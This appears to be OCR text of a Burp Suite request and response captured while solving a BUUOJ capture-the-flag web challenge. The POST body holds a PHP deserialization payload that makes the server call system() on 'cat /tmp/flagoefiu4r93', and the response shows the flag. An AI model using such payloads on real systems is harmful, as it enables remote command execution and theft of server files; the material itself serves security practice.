 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: dfe82b4b-fde3-4372-b379-739de2640897.node3.buuoj.cn
Content-Length: 96
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Origin: http://dfe82b4b-fde3-4372-b379-739de2640897.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://dfe82b4b-fde3-4372-b379-739de2640897.node3.buuoj.cn/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{8e3faf46-93e2-4b69-be27-c38599061c92}
flag{8e3faf46-93e2-4b69-be27-c38599061c92}</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
831 bytes | 66 millis